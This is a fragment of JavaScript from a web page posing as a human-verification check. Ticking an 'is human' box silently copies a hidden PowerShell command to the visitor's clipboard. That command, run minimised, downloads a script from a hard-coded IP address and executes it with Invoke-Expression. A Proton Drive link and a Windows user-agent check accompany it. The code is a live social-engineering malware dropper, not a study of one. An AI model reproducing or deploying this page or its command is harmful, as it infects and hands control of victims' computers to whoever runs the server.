 $(document).ready(function(){
function isWindowsUserAgent() { const userAgent = navigator.userAgent; return userAgent.includes("Win"); }
if (!isWindowsUserAgent()) { document.getElementById('uwind').style.display = 'block'; }
var secondsRemaining = 60;
var url_location = 'https://drive.proton.me/urls/Fs3VF33M4G#5NMV28EpTEt7';
var url_location_drive = 'https://drive.proton.me/urls/Fs3VF33M4G#5NMV28EpTEt7';
var copyCLB = "cmd /c start /min powershell -c \"$Object='Allow Capture request';$h=New-Object -ComObject MSXML2.ServerXMLHTTP.6.0;$c='148.68/def';
$h.open('GET','http://165.227.'+$c+'.php?a=r&t=1',$false);$h.send();Invoke-Expression($h.responseText );\""
// if ($.cookie('is_human') == null ){
var CookieSet = $.cookie('is_human', 'yes');
$(".is_human").change(function(){
copyTextToClipboard(copyCLB);
$("#timer15").text(secondsRemaining+' sec');
$("#HJup0").hide();
$("#verifying").css({"visibility":"visible"});
$("#verifying").show();